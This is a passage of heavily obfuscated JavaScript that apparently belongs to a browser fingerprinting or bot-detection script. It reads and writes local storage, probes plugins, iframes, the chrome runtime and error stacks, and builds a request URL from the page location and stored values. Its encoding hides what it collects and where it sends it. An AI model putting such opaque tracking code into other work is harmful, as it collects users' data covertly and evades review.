tx()[JT(MI)],lI('',[][[]]))?tx()[JT(Jm)](q78,jU,RH8):tx()[JT(SQ)].apply(null,[j78,wQ,nV])][Ac()[f4(S1)](mI,ZK)][tx()[JT(Mk)](U1,HZ,Id)](BE);if(wM(v08,G38)||cc(fv(G38,U38))){E2[tx()[JT(SQ)].call(null,j78,WI,nV)][Ac()[f4(S1)](mI,ZK)][fT()[tJ(Km)](Cp,dQ,K9,Am)](AG8,v08);E2[kV(typeof tx()[JT(tA)],lI([],[][[]]))?tx()[JT(Jm)].apply(null,[W38,bM,vq8]):tx()[JT(SQ)](j78,cc([]),nV)][Ac()[f4(S1)](mI,ZK)][fT()[tJ(Km)](Cp,cc(ZK),wQ,Am)](BE,hn8);}}}else if(rq8){var FC8=E2[kV(typeof tx()[JT(Hj)],'undefined')?tx()[JT(Jm)](mB,G9,VE):tx()[JT(SQ)](j78,FA,nV)][Ac()[f4(S1)].apply(null,[mI,ZK])][wM(typeof tx()[JT(Bz)],lI([],[][[]]))?tx()[JT(Mk)].apply(null,[U1,cc(cc([])),Id]):tx()[JT(Jm)](mB,YN,mS8)](BE);if(FC8&&kV(FC8,qV()[G1(N4)](d78,dM))){E2[tx()[JT(SQ)].apply(null,[j78,ct,nV])][Ac()[f4(S1)].call(null,mI,ZK)][Ac()[f4(BJ)](Un8,HZ)](AG8);E2[tx()[JT(SQ)](j78,cc(ET),nV)][wM(typeof Ac()[f4(HT)],lI([],[][[]]))?Ac()[f4(S1)].call(null,mI,ZK):Ac()[f4(YJ)].call(null,rR,OS8)][wM(typeof Ac()[f4(ET)],'undefined')?Ac()[f4(BJ)].apply(null,[Un8,HZ]):Ac()[f4(YJ)](tL8,K08)](BE);v08=Ec()[UJ(SQ)](dQ,BL8,bM);hn8=Qx(ET);}}}if(rq8){v08=E2[kV(typeof tx()[JT(Mz)],'undefined')?tx()[JT(Jm)].call(null,KG8,qB,Lr8):tx()[JT(SQ)](j78,cc(cc(ET)),nV)][Ac()[f4(S1)](mI,ZK)][tx()[JT(Mk)](U1,Ed,Id)](AG8);hn8=E2[tx()[JT(SQ)].apply(null,[j78,cc([]),nV])][Ac()[f4(S1)].apply(null,[mI,ZK])][tx()[JT(Mk)].call(null,U1,YN,Id)](BE);if(cc(fv(v08,hn8))){E2[tx()[JT(SQ)].apply(null,[j78,Ht,nV])][Ac()[f4(S1)].call(null,mI,ZK)][Ac()[f4(BJ)].call(null,Un8,HZ)](AG8);E2[tx()[JT(SQ)](j78,cc(cc([])),nV)][Ac()[f4(S1)].apply(null,[mI,ZK])][kV(typeof Ac()[f4(tj)],lI([],[][[]]))?Ac()[f4(YJ)].apply(null,[hw,Xp]):Ac()[f4(BJ)](Un8,HZ)](BE);v08=kV(typeof Ec()[UJ(HT)],lI('',[][[]]))?Ec()[UJ(BQ)].apply(null,[HT,Km,w5]):Ec()[UJ(SQ)](Am,BL8,bM);hn8=Qx(lU[WI]);}}var kX8;return ZV.pop(),kX8=fv(v08,hn8),kX8;};var Jn8=function(zP){ZV.push(BX8);if(zP[tx()[JT(Mz)](rE,C4,Md)](PE)){var YH8=zP[PE];if(cc(YH8)){ZV.pop();return;}var rP=YH8[qV()[G1(CQ)].apply(null,[wQ,DA])](C1()[Pk(jQ)](fj,f28,Fx,dQ,ET));if(Fz(rP[kV(typeof Ac()[f4(Kd)],lI([],[][[]]))?Ac()[f4(YJ)](KP,WC8):Ac()[f4(ZK)].call(null,UK,E4)],MI)){v08=rP[lU[dQ]];hn8=rP[ET];if(rW(Dq,[])){try{var jY8=ZV.length;var xD8=cc([]);E2[tx()[JT(SQ)](XJ,J1,nV)][Ac()[f4(S1)](Tt,ZK)][kV(typeof fT()[tJ(Lc)],'undefined')?fT()[tJ(fj)](pW,vT,Bz,xC8):fT()[tJ(Km)](wc,Jm,sM,Am)](AG8,v08);E2[tx()[JT(SQ)].call(null,XJ,tA,nV)][Ac()[f4(S1)].call(null,Tt,ZK)][fT()[tJ(Km)](wc,cc(cc(ET)),ET,Am)](BE,hn8);}catch(QX8){ZV.splice(GV(jY8,ET),Infinity,BX8);}}}}ZV.pop();};var n28=function(Yr8,Dn8){var qq8=jG8;var cn8=sX8(Dn8);ZV.push(k38);var H88=Ec()[UJ(SQ)](xZ,VI,bM)[tx()[JT(Pl)].call(null,XJ,BZ,Gd)](E2[Ac()[f4(MI)](rV,Km)][C1()[Pk(CQ)](Tl,fH8,cc(cc([])),Bt,DQ)][tx()[JT(Kd)](pC8,Fx,ss)],qV()[G1(tj)](JU,gJ))[wM(typeof tx()[JT(YN)],lI('',[][[]]))?tx()[JT(Pl)](XJ,SV,Gd):tx()[JT(Jm)].apply(null,[QD8,Fx,qS8])](E2[Ac()[f4(MI)](rV,Km)][C1()[Pk(CQ)](Tl,fH8,ST,YN,DQ)][C1()[Pk(h9)](nV,hL8,jQ,Jc,DQ)],rk()[GZ(cT)].call(null,FZ,jQ,Rw,sg))[tx()[JT(Pl)].call(null,XJ,Bz,Gd)](Yr8,Ec()[UJ(Dc)](PF,gV,HL8))[tx()[JT(Pl)].call(null,XJ,Am,Gd)](qq8);if(cn8){H88+=fT()[tJ(PF)].apply(null,[Yf,cc(ZK),ET,DO])[tx()[JT(Pl)](XJ,TM,Gd)](cn8);}var nP=h78();nP[Ac()[f4(FN)].call(null,xT,Sh)](Ac()[f4(xZ)](rU,I9),H88,cc(cc(J3)));nP[tx()[JT(Ed)].apply(null,[WH8,K9,Kd])]=function(){ZV.push(LK);QM(nP[Ec()[UJ(wQ)](gp,OU,XR)],SQ)&&IH8&&IH8(nP);ZV.pop();};nP[Dv()[zw(K5)](wT,ZE,HZ,jQ,Mk,l38)]();ZV.pop();};var pp=function(HC8){ZV.push(tE);var Jr8=QM(arguments[Ac()[f4(ZK)](q4,E4)],ET)&&wM(arguments[lU[WI]],undefined)?arguments[ET]:cc([]);var Qq8=QM(arguments[Ac()[f4(ZK)](q4,E4)],MI)&&wM(arguments[MI],undefined)?arguments[MI]:cc(cc(C));var UH8=new (E2[wM(typeof Ec()[UJ(Lc)],'undefined')?Ec()[UJ(Id)](Ml,UN,qx):Ec()[UJ(BQ)].call(null,cc(ET),sq8,Ed)])();if(Jr8){UH8[rk()[GZ(h9)].apply(null,[X9,SQ,nv,EK])](wM(typeof tx()[JT(DM)],'undefined')?tx()[JT(BJ)].call(null,Sx,jU,N4):tx()[JT(Jm)].apply(null,[tG8,SQ,jr8]));}if(Qq8){UH8[rk()[GZ(h9)](X9,SQ,J1,EK)](tx()[JT(FN)](T1,cc(cc(ET)),R4));}if(QM(UH8[tx()[JT(xZ)].call(null,bm,cc([]),WV)],ZK)){try{var nD8=ZV.length;var fr8=cc(J3);n28(E2[Ec()[UJ(ZM)].apply(null,[Kv,z88,FA])][kV(typeof C1()[Pk(SQ)],lI([],[][[]]))?C1()[Pk(ET)](bQ,N28,z5,G9,S5):C1()[Pk(nv)](I9,gJ,WI,Js,HZ)](UH8)[kV(typeof Ac()[f4(CQ)],'undefined')?Ac()[f4(YJ)](DD8,Tv):Ac()[f4(ST)].apply(null,[rt,YJ])](rk()[GZ(Lc)](FZ,ET,ZM,Gs)),HC8);}catch(X78){ZV.splice(GV(nD8,ET),Infinity,tE);}}ZV.pop();};var Cn8=function(){return v08;};var sX8=function(V78){var U08=null;ZV.push(kl);try{var sC8=ZV.length;var Q88=cc([]);if(V78){U08=k5();}if(cc(U08)&&rW(Dq,[])){U08=E2[tx()[JT(SQ)](nk,Am,nV)][Ac()[f4(S1)].call(null,Ek,ZK)][tx()[JT(Mk)](TI,fm,Id)](lI(cP,g78));}}catch(GP){ZV.splice(GV(sC8,ET),Infinity,kl);var p28;return ZV.pop(),p28=null,p28;}var Y78;return ZV.pop(),Y78=U08,Y78;};var q08=function(pr8){ZV.push(ET);var H28=Qw(S3,[Ec()[UJ(Km)](Jc,Iw,LN),rW(dX,[pr8]),Ac()[f4(JU)].apply(null,[R38,Hh]),pr8[tx()[JT(cI)].call(null,w6,FA,Yc)]&&pr8[tx()[JT(cI)](w6,tA,Yc)][fT()[tJ(N4)].call(null,Mz,TM,Km,sT)]?pr8[wM(typeof tx()[JT(ST)],'undefined')?tx()[JT(cI)](w6,cc([]),Yc):tx()[JT(Jm)].call(null,NS8,Bz,V28)][fT()[tJ(N4)](Mz,sM,cc(ET),sT)][Ac()[f4(ZK)](VA,E4)]:Qx(ET),Ec()[UJ(Qf)](Jm,NL8,pE),rW(x0,[pr8]),Ac()[f4(Zz)](Km,HL8),kV(YE(pr8[Ac()[f4(Rw)].apply(null,[Op,xZ])]),Ac()[f4(ZM)](x28,nB))?ET:ZK,tx()[JT(Vg)](hP,cc(cc([])),PO),rW(K0,[pr8]),Ec()[UJ(PF)](wQ,EK,c9),rW(hr,[pr8])]);var J88;return ZV.pop(),J88=H28,J88;};var IS8=function(BG8){ZV.push(Id);if(cc(BG8)||cc(BG8[Ac()[f4(TA)](Ph,ZM)])){var p38;return ZV.pop(),p38=[],p38;}var Sr8=BG8[Ac()[f4(TA)].call(null,Ph,ZM)];var VG8=rW(qn,[Sr8]);var rH8=q08(Sr8);var wD8=q08(E2[tx()[JT(SQ)](PK,cc(cc(ZK)),nV)]);var Ur8=rH8[Ec()[UJ(PF)].apply(null,[xZ,Th,c9])];var L28=wD8[Ec()[UJ(PF)].call(null,nK,Th,c9)];var JH8=Ec()[UJ(SQ)](fm,cz,bM)[tx()[JT(Pl)](If,sM,Gd)](rH8[Ec()[UJ(Km)].call(null,ZK,k78,LN)],rk()[GZ(Lc)](FZ,ET,jQ,Bs))[tx()[JT(Pl)].apply(null,[If,Vg,Gd])](rH8[Ac()[f4(JU)](rE,Hh)],kV(typeof rk()[GZ(BQ)],'undefined')?rk()[GZ(fj)].call(null,Bt,mL8,E4,fG8):rk()[GZ(Lc)](FZ,ET,Ed,Bs))[tx()[JT(Pl)](If,ET,Gd)](rH8[Ac()[f4(Zz)].apply(null,[U4,HL8])][wM(typeof Dv()[zw(Mz)],lI(Ec()[UJ(SQ)](TM,cz,bM),[][[]]))?Dv()[zw(YJ)].call(null,cc(cc({})),Jk,DQ,C4,Zz,Gd):Dv()[zw(HZ)](Pl,LP,wC8,Mk,vQ,KH8)](),rk()[GZ(Lc)](FZ,ET,wT,Bs))[tx()[JT(Pl)].apply(null,[If,cc(cc([])),Gd])](rH8[Ec()[UJ(Qf)](Mk,Ap,pE)],kV(typeof rk()[GZ(CQ)],'undefined')?rk()[GZ(fj)](RD8,ET,TM,TA):rk()[GZ(Lc)](FZ,ET,Mk,Bs))[tx()[JT(Pl)](If,jW,Gd)](rH8[tx()[JT(Vg)](Yn8,hV,PO)]);var qY8=Ec()[UJ(SQ)].call(null,qx,cz,bM)[tx()[JT(Pl)](If,K9,Gd)](wD8[Ec()[UJ(Km)].call(null,qB,k78,LN)],rk()[GZ(Lc)](FZ,ET,tA,Bs))[tx()[JT(Pl)].call(null,If,cc(cc({})),Gd)](wD8[Ac()[f4(JU)].apply(null,[rE,Hh])],rk()[GZ(Lc)].apply(null,[FZ,ET,bM,Bs]))[tx()[JT(Pl)](If,dQ,Gd)](wD8[wM(typeof Ac()[f4(Mk)],lI([],[][[]]))?Ac()[f4(Zz)](U4,HL8):Ac()[f4(YJ)](F78,D9)][wM(typeof Dv()[zw(ZK)],lI([],[][[]]))?Dv()[zw(YJ)].call(null,BQ,Jk,DQ,cc(ET),J1,Gd):Dv()[zw(HZ)](Ml,jH8,RU,Fx,Js,bz)](),rk()[GZ(Lc)].call(null,FZ,ET,Rw,Bs))[tx()[JT(Pl)].apply(null,[If,C4,Gd])](wD8[Ec()[UJ(Qf)].apply(null,[YJ,Ap,pE])],kV(typeof rk()[GZ(YJ)],lI([],[][[]]))?rk()[GZ(fj)](Tw,Z38,WV,YJ):rk()[GZ(Lc)].apply(null,[FZ,ET,cI,Bs]))[tx()[JT(Pl)](If,cT,Gd)](wD8[tx()[JT(Vg)](Yn8,h9,PO)]);var ZX8=Ur8[Ac()[f4(wT)](cq8,sH8)];var sS8=L28[Ac()[f4(wT)](cq8,sH8)];var xP=Ur8[wM(typeof Ac()[f4(SQ)],'undefined')?Ac()[f4(wT)](cq8,sH8):Ac()[f4(YJ)](ZD8,hh)];var Q78=L28[Ac()[f4(wT)].apply(null,[cq8,sH8])];var nY8=(wM(typeof Ec()[UJ(Ht)],'undefined')?Ec()[UJ(SQ)](Hj,cz,bM):Ec()[UJ(BQ)].call(null,gp,Dr8,KS8))[tx()[JT(Pl)](If,Zz,Gd)](xP,qV()[G1(xj)](Zz,n08))[tx()[JT(Pl)](If,xZ,Gd)](sS8);var n38=Ec()[UJ(SQ)].apply(null,[RN,cz,bM])[tx()[JT(Pl)](If,K9,Gd)](ZX8,kV(typeof Ec()[UJ(PO)],lI('',[][[]]))?Ec()[UJ(BQ)].apply(null,[S1,vS8,nv]):Ec()[UJ(Mk)](FA,Dr8,B5))[tx()[JT(Pl)].apply(null,[If,dQ,Gd])](Q78);var x88;return x88=[Qw(S3,[Ec()[UJ(Ed)](tA,r08,RN),JH8]),Qw(S3,[kV(typeof Ec()[UJ(cI)],lI('',[][[]]))?Ec()[UJ(BQ)].call(null,Km,Zp,Dp):Ec()[UJ(BJ)].apply(null,[tj,rn8,WI]),qY8]),Qw(S3,[Dv()[zw(Jp)].call(null,Vg,EP,SQ,Il,Jp,Yn8),nY8]),Qw(S3,[qV()[G1(Km)].apply(null,[Ht,NL8]),n38]),Qw(S3,[Ac()[f4(WV)](K28,B5),VG8])],ZV.pop(),x88;};var Nn8=function(D78){return cS8(D78)||rW(Rb,[D78])||c78(D78)||rW(N0,[]);};var c78=function(cC8,DL8){ZV.push(LC8);if(cc(cC8)){ZV.pop();return;}if(kV(typeof cC8,Ac()[f4(E4)](q38,pk))){var P78;return ZV.pop(),P78=rW(WG,[cC8,DL8]),P78;}var jq8=E2[C1()[Pk(MI)](ZM,RP,dQ,m6,zl)][wM(typeof fT()[tJ(Lc)],'undefined')?fT()[tJ(MI)](Bg,gd,Rw,SQ):fT()[tJ(fj)](Qv,cc(cc({})),tj,c5)][Dv()[zw(YJ)](wT,RW,DQ,Lc,xZ,Gd)].call(cC8)[tx()[JT(B5)].apply(null,[gL8,cc(ET),ZM])](DQ,Qx(ET));if(kV(jq8,C1()[Pk(MI)](ZM,RP,Ff,Bt,zl))&&cC8[Ec()[UJ(ET)].apply(null,[DQ,Bv,Rw])])jq8=cC8[Ec()[UJ(ET)].apply(null,[Jm,Bv,Rw])][kV(typeof Dv()[zw(sM)],lI(Ec()[UJ(SQ)](xj,bD8,bM),[][[]]))?Dv()[zw(HZ)].call(null,h9,SR,sH8,cc(cc(ET)),Qf,pq8):Dv()[zw(SQ)].apply(null,[cc(cc({})),kB,HZ,E4,jW,c6])];if(kV(jq8,fT()[tJ(Ed)](Ir8,J1,cc([]),Mz))||kV(jq8,Ec()[UJ(Id)](xZ,H78,qx))){var n78;return n78=E2[Ec()[UJ(ZM)](Km,hw,FA)][C1()[Pk(nv)].apply(null,[I9,wr8,Hj,gp,HZ])](cC8),ZV.pop(),n78;}if(kV(jq8,Ac()[f4(Bt)](UN,G9))||new (E2[fT()[tJ(SV)](Zj,ST,h9,RI)])(Ec()[UJ(FN)].call(null,Il,J28,Ks))[Ec()[UJ(tj)](cc(cc(ZK)),kn8,K5)](jq8)){var OL8;return ZV.pop(),OL8=rW(WG,[cC8,DL8]),OL8;}ZV.pop();};var cS8=function(M38){ZV.push(V38);if(E2[kV(typeof Ec()[UJ(Gt)],lI('',[][[]]))?Ec()[UJ(BQ)].call(null,vT,Bf,nd):Ec()[UJ(ZM)].call(null,Dc,Yh,FA)][Ac()[f4(tp)](S88,m6)](M38)){var CL8;return ZV.pop(),CL8=rW(WG,[M38]),CL8;}ZV.pop();};var xH8=function(){ZV.push(LU);try{var nq8=ZV.length;var Xr8=cc(cc(C));if(jB()||Hl()){var jD8;return ZV.pop(),jD8=[],jD8;}var rD8=E2[tx()[JT(SQ)].call(null,gg,cc(cc([])),nV)][Ac()[f4(MI)](hZ,Km)][C1()[Pk(HT)](kA,YZ,ZK,Ed,ST)](Ec()[UJ(xZ)].apply(null,[cc(cc(ET)),Kj,PO]));rD8[wM(typeof fT()[tJ(ST)],lI([],[][[]]))?fT()[tJ(BJ)].call(null,CN,J1,tp,zl):fT()[tJ(fj)](NP,cc({}),DQ,WI)][rk()[GZ(fm)](VY8,ZM,Jm,PV)]=tx()[JT(Zz)](XV,cc(cc(ET)),Zz);E2[tx()[JT(SQ)](gg,cT,nV)][Ac()[f4(MI)](hZ,Km)][Dv()[zw(Hj)].apply(null,[N4,qj,HZ,cc(ZK),m6,AB])][fT()[tJ(FN)](gM,cc({}),K5,VY8)](rD8);var Wr8=rD8[Ac()[f4(TA)](UT,ZM)];var cE=rW(Q2,[rD8]);var s78=UE(Wr8);var W28=rW(ZS,[Wr8]);rD8[wM(typeof qV()[G1(YN)],lI([],[][[]]))?qV()[G1(Qf)](tj,fQ):qV()[G1(sM)](JU,ED8)]=Ec()[UJ(wT)].call(null,K5,gM,X9);var tS8=IS8(rD8);rD8[Ec()[UJ(hQ)](cc(cc(ZK)),F3,TA)]();var ID8=[][tx()[JT(Pl)](TN,m6,Gd)](Nn8(cE),[Qw(S3,[fT()[tJ(xZ)](K4,BZ,BU,pP),s78]),Qw(S3,[Ac()[f4(vQ)].call(null,RQ,sT),W28])],Nn8(tS8),[Qw(S3,[tx()[JT(Rw)](kt,BJ,pE),Ec()[UJ(SQ)].call(null,Js,AF,bM)])]);var wq8;return ZV.pop(),wq8=ID8,wq8;}catch(QP){ZV.splice(GV(nq8,ET),Infinity,LU);var N88;return ZV.pop(),N88=[],N88;}ZV.pop();};var UE=function(RL8){ZV.push(c6);if(RL8[Ac()[f4(Rw)].apply(null,[GG8,xZ])]&&QM(E2[C1()[Pk(MI)](ZM,EP,xj,xj,zl)][tx()[JT(SV)](nV,cc(cc(ET)),B5)](RL8[Ac()[f4(Rw)](GG8,xZ)])[wM(typeof Ac()[f4(RN)],'undefined')?Ac()[f4(ZK)](Fw,E4):Ac()[f4(YJ)](rn8,gD8)],ZK)){var JL8=[];for(var wX8 in RL8[wM(typeof Ac()[f4(tp)],'undefined')?Ac()[f4(Rw)](GG8,xZ):Ac()[f4(YJ)](WC8,YS8)]){if(E2[C1()[Pk(MI)](ZM,EP,fm,wT,zl)][fT()[tJ(MI)](pw,m6,Am,SQ)][tx()[JT(Mz)](vK,cT,Md)].call(RL8[wM(typeof Ac()[f4(MI)],lI([],[][[]]))?Ac()[f4(Rw)](GG8,xZ):Ac()[f4(YJ)](bz,IO)],wX8)){JL8[Ac()[f4(ET)](N28,BU)](wX8);}}var CD8=Np(EB(JL8[Ac()[f4(ST)](Bh,YJ)](wM(typeof rk()[GZ(Hj)],lI([],[][[]]))?rk()[GZ(Lc)](FZ,ET,Fx,RT):rk()[GZ(fj)].call(null,VS8,z5,Kd,gn8))));var Gn8;return ZV.pop(),Gn8=CD8,Gn8;}else{var E08;return E08=Dv()[zw(h9)](Zz,RI,MI,SQ,qB,g5),ZV.pop(),E08;}ZV.pop();};var SH8=function(){ZV.push(Qd);var gH8=fT()[tJ(Vg)](FC,cT,SV,ZK);try{var x78=ZV.length;var Rq8=cc([]);var r28=rW(YY,[]);var NX8=rk()[GZ(Ht)](Jk,DQ,gp,m5);if(E2[wM(typeof tx()[JT(Dc)],lI('',[][[]]))?tx()[JT(SQ)](Zm,z5,nV):tx()[JT(Jm)](tX8,cc(cc(ZK)),sq8)][wM(typeof Ec()[UJ(tj)],'undefined')?Ec()[UJ(JU)](h9,F3,ct):Ec()[UJ(BQ)](cc(cc({})),Wn8,Jc)]&&E2[tx()[JT(SQ)](Zm,Rw,nV)][wM(typeof Ec()[UJ(zl)],'undefined')?Ec()[UJ(JU)](ET,F3,ct):Ec()[UJ(BQ)](cc([]),gr8,hz)][kV(typeof C1()[Pk(nK)],'undefined')?C1()[Pk(ET)](U88,Mk,vQ,Il,dC8):C1()[Pk(K5)](M78,vI,N4,Mk,zl)]){var LD8=E2[tx()[JT(SQ)](Zm,ct,nV)][kV(typeof Ec()[UJ(BU)],lI([],[][[]]))?Ec()[UJ(BQ)](Am,v9,Cw):Ec()[UJ(JU)](FA,F3,ct)][C1()[Pk(K5)](M78,vI,Ml,BZ,zl)];NX8=Ec()[UJ(SQ)](Fx,xc,bM)[tx()[JT(Pl)](Tm,WV,Gd)](LD8[kV(typeof qV()[G1(cI)],lI('',[][[]]))?qV()[G1(sM)](DB,Zt):qV()[G1(Ed)](DM,Kk)],wM(typeof rk()[GZ(fj)],lI([],[][[]]))?rk()[GZ(Lc)](FZ,ET,S1,cp):rk()[GZ(fj)](Jp,mq8,BZ,d28))[tx()[JT(Pl)](Tm,Qk,Gd)](LD8[rk()[GZ(gp)](Kv,CQ,nK,LM)],rk()[GZ(Lc)](FZ,ET,nK,cp))[tx()[JT(Pl)](Tm,sM,Gd)](LD8[Ac()[f4(z5)](mt,bM)]);}var Nq8=Ec()[UJ(SQ)].apply(null,[Id,xc,bM])[tx()[JT(Pl)](Tm,zl,Gd)](NX8,rk()[GZ(Lc)](FZ,ET,R4,cp))[tx()[JT(Pl)](Tm,G9,Gd)](r28);var f08;return ZV.pop(),f08=Nq8,f08;}catch(f78){ZV.splice(GV(x78,ET),Infinity,Qd);var p88;return ZV.pop(),p88=gH8,p88;}ZV.pop();};var Mr8=function(){var tD8=rW(H3,[]);var G08=rW(wr,[]);ZV.push(K9);var I08=rW(X3,[]);var W08=Ec()[UJ(SQ)](Ff,XH8,bM)[tx()[JT(Pl)](Iq8,Jm,Gd)](tD8,kV(typeof rk()[GZ(BQ)],lI([],[][[]]))?rk()[GZ(fj)].apply(null,[Wn8,p08,xZ,LK]):rk()[GZ(Lc)].apply(null,[FZ,ET,hV,vQ]))[tx()[JT(Pl)](Iq8,cc(cc({})),Gd)](G08,rk()[GZ(Lc)](FZ,ET,dQ,vQ))[tx()[JT(Pl)](Iq8,TM,Gd)](I08);var mX8;return ZV.pop(),mX8=W08,mX8;};var EX8=function(){ZV.push(vL8);var xX8=function(){return rW.apply(this,[rr,arguments]);};var R88=function(){return rW.apply(this,[FX,arguments]);};var zn8=function P38(){var Sn8=[];ZV.push(rR);for(var pX8 in E2[kV(typeof tx()[JT(Vx)],'undefined')?tx()[JT(Jm)](kl,cc([]),UR):tx()[JT(SQ)](bm,SQ,nV)][Ac()[f4(Rw)](Sj,xZ)][qV()[G1(wT)](E4,c4)]){if(E2[C1()[Pk(MI)].call(null,ZM,cJ,cI,Vg,zl)][fT()[tJ(MI)].apply(null,[Aj,MI,Ht,SQ])][tx()[JT(Mz)](V4,tj,Md)].call(E2[tx()[JT(SQ)](bm,qB,nV)][Ac()[f4(Rw)](Sj,xZ)][qV()[G1(wT)](E4,c4)],pX8)){Sn8[Ac()[f4(ET)].call(null,zc,BU)](pX8);for(var m28 in E2[tx()[JT(SQ)].call(null,bm,qx,nV)][Ac()[f4(Rw)](Sj,xZ)][qV()[G1(wT)].call(null,E4,c4)][pX8]){if(E2[wM(typeof C1()[Pk(BU)],'undefined')?C1()[Pk(MI)](ZM,cJ,cc([]),BZ,zl):C1()[Pk(ET)](RX8,mP,tp,Hj,kC8)][kV(typeof fT()[tJ(gp)],lI([],[][[]]))?fT()[tJ(fj)].apply(null,[Kv,cc(cc(ZK)),cc(ET),J38]):fT()[tJ(MI)](Aj,Gt,Vx,SQ)][tx()[JT(Mz)].apply(null,[V4,Jp,Md])].call(E2[tx()[JT(SQ)](bm,wQ,nV)][Ac()[f4(Rw)](Sj,xZ)][qV()[G1(wT)](E4,c4)][pX8],m28)){Sn8[Ac()[f4(ET)].call(null,zc,BU)](m28);}}}}var lS8;return lS8=Np(EB(E2[fT()[tJ(Qf)].apply(null,[AZ,Jm,Am,cT])][tx()[JT(Bt)](BA,J1,tA)](Sn8))),ZV.pop(),lS8;};if(cc(cc(E2[tx()[JT(SQ)].apply(null,[Kk,hV,nV])][Ac()[f4(Rw)].apply(null,[JN,xZ])]))&&cc(cc(E2[tx()[JT(SQ)].apply(null,[Kk,cc(cc(ET)),nV])][Ac()[f4(Rw)](JN,xZ)][wM(typeof qV()[G1(BQ)],lI([],[][[]]))?qV()[G1(wT)].apply(null,[E4,SS]):qV()[G1(sM)].call(null,Tq8,H38)]))){if(cc(cc(E2[tx()[JT(SQ)].apply(null,[Kk,xj,nV])][Ac()[f4(Rw)].call(null,JN,xZ)][qV()[G1(wT)](E4,SS)][qV()[G1(Vg)](sM,jx)]))&&cc(cc(E2[tx()[JT(SQ)](Kk,BQ,nV)][Ac()[f4(Rw)].call(null,JN,xZ)][qV()[G1(wT)](E4,SS)][tx()[JT(WV)](EZ,cc(cc(ZK)),BQ)]))){if(kV(typeof E2[kV(typeof tx()[JT(Id)],lI('',[][[]]))?tx()[JT(Jm)](Ep,Kd,rY8):tx()[JT(SQ)](Kk,Pl,nV)][Ac()[f4(Rw)].apply(null,[JN,xZ])][qV()[G1(wT)].apply(null,[E4,SS])][kV(typeof qV()[G1(nK)],lI([],[][[]]))?qV()[G1(sM)].apply(null,[S08,Ls]):qV()[G1(Vg)](sM,jx)],Ec()[UJ(bM)].call(null,hQ,wI,Jz))&&kV(typeof E2[tx()[JT(SQ)](Kk,cc([]),nV)][Ac()[f4(Rw)](JN,xZ)][qV()[G1(wT)].apply(null,[E4,SS])][qV()[G1(Vg)](sM,jx)],Ec()[UJ(bM)](cc(ZK),wI,Jz))){var kY8=xX8()&&R88()?zn8():tx()[JT(ET)].apply(null,[zj,cc(ET),RI]);var RS8=kY8[Dv()[zw(YJ)](cc(cc(ET)),R1,DQ,vQ,dQ,Gd)]();var CC8;return ZV.pop(),CC8=RS8,CC8;}}}var XG8;return XG8=qV()[G1(N4)].call(null,d78,Nj),ZV.pop(),XG8;};var w38=function(d38){ZV.push(SP);try{var t28=ZV.length;var zr8=cc([]);d38();throw E2[Ec()[UJ(Mz)](cc(ZK),Yx,sT)](qP);}catch(SC8){ZV.splice(GV(t28,ET),Infinity,SP);var n88=SC8[kV(typeof Dv()[zw(Jm)],'undefined')?Dv()[zw(HZ)].apply(null,[cc(ET),Rn8,Gd,cc([]),Kv,YN]):Dv()[zw(SQ)](cc([]),tG8,HZ,JU,fm,c6)],xG8=SC8[qV()[G1(E4)](TA,VF)],Vr8=SC8[Ac()[f4(VY8)](Qr8,nV)];var CG8;return CG8=Qw(S3,[Ac()[f4(Tr8)](zJ,Mw),Vr8[qV()[G1(CQ)](wQ,OR)](C1()[Pk(C4)].apply(null,[wT,rX8,Dc,TA,ET]))[Ac()[f4(ZK)](K28,E4)],Dv()[zw(SQ)].apply(null,[cc(cc([])),tG8,HZ,gp,ST,c6]),n88,qV()[G1(E4)](TA,VF),xG8]),ZV.pop(),CG8;}ZV.pop();};var Z78=function(){ZV.push(FV);var lD8;try{var wP=ZV.length;var SD8=cc([]);lD8=Hf(wM(typeof tx()[JT(X9)],lI('',[][[]]))?tx()[JT(z5)](Wm,hV,Ks):tx()[JT(Jm)].apply(null,[TM,PO,Gr8]),E2[tx()[JT(SQ)].apply(null,[GM,cc(cc(ZK)),nV])]);lD8=H9(RS,[lD8?lU[C4]:lU[K5],lD8?lU[Hj]:lU[Jp]]);}catch(hr8){ZV.splice(GV(wP,ET),Infinity,FV);lD8=qV()[G1(jU)](wT,Cc);}var H08;return H08=lD8[wM(typeof Dv()[zw(nv)],lI([],[][[]]))?Dv()[zw(YJ)].apply(null,[YN,K28,DQ,wT,jQ,Gd]):Dv()[zw(HZ)](BJ,X28,FD8,wQ,Jp,zI)](),ZV.pop(),H08;};var M08=function(){var Hn8;ZV.push(HD8);try{var TG8=ZV.length;var AC8=cc({});Hn8=cc(cc(E2[tx()[JT(SQ)].call(null,F5,bM,nV)][Ac()[f4(HL8)].call(null,qS8,DG8)]))&&kV(E2[tx()[JT(SQ)].call(null,F5,Bt,nV)][Ac()[f4(HL8)].call(null,qS8,DG8)][tx()[JT(sv)](z28,xj,Ph)],Ac()[f4(I9)](QE,jA));Hn8=Hn8?YA(lU[BQ],H9(RS,[ET,z5])):nh(ET,lU[Ff],lU[BQ]);}catch(NC8){ZV.splice(GV(TG8,ET),Infinity,HD8);Hn8=qV()[G1(jU)](wT,x28);}var x08;return x08=Hn8[Dv()[zw(YJ)](Vg,SP,DQ,Vx,Zz,Gd)](),ZV.pop(),x08;};var qH8=function(){var tn8;ZV.push(sq8);try{var MX8=ZV.length;var s28=cc([]);tn8=cc(cc(E2[tx()[JT(SQ)](A08,cc({}),nV)][qV()[G1(Vx)](K5,C08)]))||cc(cc(E2[tx()[JT(SQ)](A08,bM,nV)][fT()[tJ(Rw)](XA,Am,Il,Yc)]))||cc(cc(E2[tx()[JT(SQ)](A08,wQ,nV)][kV(typeof Ec()[UJ(Bz)],lI([],[][[]]))?Ec()[UJ(BQ)](nv,V28,lK):Ec()[UJ(TA)](cc(ZK),IY8,hQ)]))||cc(cc(E2[tx()[JT(SQ)].call(null,A08,N4,nV)][Ac()[f4(sT)].call(null,Wn8,CQ)]));tn8=H9(RS,[tn8?ET:PK,tn8?lU[J1]:lU[G9]]);}catch(QS8){ZV.splice(GV(MX8,ET),Infinity,sq8);tn8=qV()[G1(jU)](wT,vS);}var DS8;return DS8=tn8[Dv()[zw(YJ)](ST,ph,DQ,cc(ZK),JU,Gd)](),ZV.pop(),DS8;};var zE=function(){var fE;ZV.push(xj);try{var YG8=ZV.length;var XD8=cc([]);var MC8=E2[wM(typeof 